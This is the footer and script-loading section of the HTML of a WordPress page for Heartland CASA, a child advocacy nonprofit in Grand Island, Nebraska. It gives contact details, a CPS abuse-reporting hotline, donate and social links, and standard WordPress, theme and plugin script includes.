<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393 qodef-menu-item--narrow"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://www.heartlandcasa.org/our-work/">Our Work</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4767"><a href="https://www.heartlandcasa.org/our-projects/">Our Projects</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.heartlandcasa.org/our-team/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://www.heartlandcasa.org/faq-page/">FAQ Page</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5098 qodef-menu-item--narrow"><a href="https://www.heartlandcasa.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://www.heartlandcasa.org/resources/money-management/">Money Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://www.heartlandcasa.org/resources/career-planning/">Career Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://www.heartlandcasa.org/resources/goal-planning/">Goal Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5101"><a href="https://www.heartlandcasa.org/resources/personal-health-safety/">Personal Health &#038; Safety</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="https://www.heartlandcasa.org/resources/citizenship/">Citizenship</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099"><a href="https://www.heartlandcasa.org/resources/effective-communication/">Effective Communication</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://www.heartlandcasa.org/contact-us/">Contact us</a></li>
</ul></div></div>						</div>
											<div class="qodef-grid-item">
							<div id="haveheart_core_separator-13" class="widget widget_haveheart_core_separator" data-area="footer_top_area_column_3"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 11px"></div>
</div></div><div id="text-4" class="widget widget_text" data-area="footer_top_area_column_3"><h4 class="qodef-widget-title">Follow us</h4>			<div class="textwidget"><p>506 W 3rd St,</p>
<p>Grand Island, NE 68801</p>
<p><strong><a href="tel:3083855125">(308) 385-5125</a></strong></p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="haveheart_core_separator-14" class="widget widget_haveheart_core_separator" data-area="footer_top_area_column_4"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 11px"></div>
</div></div><div id="text-5" class="widget widget_text" data-area="footer_top_area_column_4"><h4 class="qodef-widget-title">Support</h4>			<div class="textwidget"><p>To report child abuse or neglect, call CPS hotline at:</p>
<p><strong><a href="tel:1-8006521999">1-800-652-1999</a></strong></p>
</div>
		</div><div id="haveheart_core_give_top_donors-5" class="widget widget_haveheart_core_give_top_donors" data-area="footer_top_area_column_4">			<div class="qodef-give-top-donors qodef-m">
				<div class="qodef-give-top-donors-inner qodef-m-inner">
					<a itemprop="url" class="qodef-m-opener" href="https://www.heartlandcasa.org/supportheartlandcasa/">
						<span class="qodef-m-opener-text" style="color: #ffffff">Donate</span>
						<span class="qodef-m-opener-icon" style="color: #ee3124">
							<span class="qodef-m-opener-background" style="background-color: #ffffff"></span>
							<span class="qodef-icon-font-awesome fa fa-heart" ></span>						</span>
						<div class="qodef-background-global" style="background-color: #ee3124"></div>
					</a>
				</div>
			</div>
			</div>						</div>
									</div>
			</div>
		</div>
	</div>
	<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="text-7" class="widget widget_text" data-area="footer_bottom_area_column_1">			<div class="textwidget"><p><a href="https://tallycreative.com/">Produced by Tally Creative</a></p>
</div>
		</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer><a id="qodef-back-to-top" href="javascript:void(0)">
    <span class="qodef-back-to-top-icon">
		<span class="qodef-icon-elegant-icons arrow_carrot-up" ></span>    </span>
</a>	<div id="qodef-side-area" >
		<a id="qodef-side-area-close" class="qodef-side-area-close--predefined" href="javascript:void(0)">
			<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span><span class="qodef-line qodef-line-3"></span><span class="qodef-line qodef-line-4"></span></span>		</a>
		<div id="qodef-side-area-inner">
			<div id="media_image-5" class="widget widget_media_image" data-area="side-area"><a href="https://haveheart.qodeinteractive.com/"><img width="363" height="353" src="https://www.heartlandcasa.org/wp-content/uploads/2020/04/HeartlandCASA-LogoArtboard-2-copy.png" class="image wp-image-4403  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.heartlandcasa.org/wp-content/uploads/2020/04/HeartlandCASA-LogoArtboard-2-copy.png 363w, https://www.heartlandcasa.org/wp-content/uploads/2020/04/HeartlandCASA-LogoArtboard-2-copy-300x292.png 300w" sizes="auto, (max-width: 363px) 100vw, 363px" /></a></div><div id="haveheart_core_separator-26" class="widget widget_haveheart_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 21px;margin-bottom: 0px"></div>
</div></div><div id="text-8" class="widget widget_text" data-area="side-area">			<div class="textwidget"><p><strong><a href="https://www.heartlandcasa.org/our-projects/">Our Projects</a></strong></p>
<p>Keep up on our latest projects in the community with our <span style="text-decoration: underline;"><a href="https://www.heartlandcasa.org/our-projects/">Cases for CASA kids program</a></span>!</p>
</div>
		</div><div id="haveheart_core_icon-12" class="widget widget_haveheart_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--square" data-hover-color="#ffffff" data-hover-background-color="#e34733" data-hover-border-color="#e34733" style="margin: 9px 0px 50px 0px;width: 50px;height: 50px;line-height: 50px;background-color: #f15b43;border-color: #f15b43">
			<a itemprop="url" href="https://www.instagram.com/casaheartland/?hl=en" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-instagram qodef-icon qodef-e" style="color: #ffffff;font-size:20px" ></span>            </a>
	</span></div><div id="haveheart_core_icon-10" class="widget widget_haveheart_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--square" data-hover-color="#ffffff" data-hover-background-color="#2e4568" data-hover-border-color="#2e4568" style="margin: 9px 0px 50px 0px;width: 50px;height: 50px;line-height: 50px;background-color: #364f75;border-color: #364f75">
			<a itemprop="url" href="https://www.facebook.com/HeartlandCASA/" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-facebook-f qodef-icon qodef-e" style="color: #ffffff;font-size:20px" ></span>            </a>
	</span></div><div id="haveheart_core_icon-11" class="widget widget_haveheart_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--square" data-hover-color="#ffffff" data-hover-background-color="#3d9cc3" data-hover-border-color="#3d9cc3" style="margin: 9px 0px 50px 0px;width: 50px;height: 50px;line-height: 50px;background-color: #5bb6d5;border-color: #5bb6d5">
			<a itemprop="url" href="https://twitter.com/heartlandcasa?lang=en" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-twitter qodef-icon qodef-e" style="color: #ffffff;font-size:20px" ></span>            </a>
	</span></div><div id="text-9" class="widget widget_text" data-area="side-area"><h4 class="qodef-widget-title">Contact us</h4>			<div class="textwidget"><div>506 W 3rd St,</div>
<div>Grand Island, NE 68801</div>
<p><a href="tel:(308) 385-5125">(308) 385-5125</a></p>
</div>
		</div><div id="text-10" class="widget widget_text" data-area="side-area"><h4 class="qodef-widget-title">Support</h4>			<div class="textwidget"><p>To report child abuse or neglect, call CPS hotline at:</p>
<p><a href="tel:1-800-652-1999">1-800-652-1999</a></p>
</div>
		</div><div id="haveheart_core_give_top_donors-6" class="widget widget_haveheart_core_give_top_donors" data-area="side-area">			<div class="qodef-give-top-donors qodef-m">
				<div class="qodef-give-top-donors-inner qodef-m-inner">
					<a itemprop="url" class="qodef-m-opener" href="https://www.heartlandcasa.org/supportheartlandcasa/">
						<span class="qodef-m-opener-text" style="color: #ffffff">Donate</span>
						<span class="qodef-m-opener-icon" style="color: #ee3124">
							<span class="qodef-m-opener-background" style="background-color: #ffffff"></span>
							<span class="qodef-icon-font-awesome fa fa-heart" ></span>						</span>
						<div class="qodef-background-global" style="background-color: #ee3124"></div>
					</a>
				</div>
			</div>
			</div>		</div>
	</div>
	</div><!-- close #qodef-page-wrapper div from header.php -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/haveheart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.14.2" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.heartlandcasa.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.2" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.heartlandcasa.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d405c568ac" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.heartlandcasa.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/plugins/haveheart-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.8.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/plugins/haveheart-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/plugins/haveheart-core/assets/plugins/modernizr/modernizr.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" id="haveheart-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"qodefStickyHeaderScrollAmount":830,"topAreaHeight":0,"restUrl":"https:\/\/www.heartlandcasa.org\/wp-json\/","paginationRestRoute":"haveheart\/v1\/get-posts","paginationNonce":"d405c568ac","headerHeight":120,"mobileHeaderHeight":80}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/themes/haveheart/assets/js/main.min.js?ver=6.8.3" id="haveheart-main-js-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/plugins/haveheart-core/assets/js/haveheart-core.min.js?ver=6.8.3" id="haveheart-core-script-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/themes/haveheart/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/themes/haveheart/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/themes/haveheart/assets/plugins/swiper/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/themes/haveheart/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.heartlandcasa.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
</body>
</html>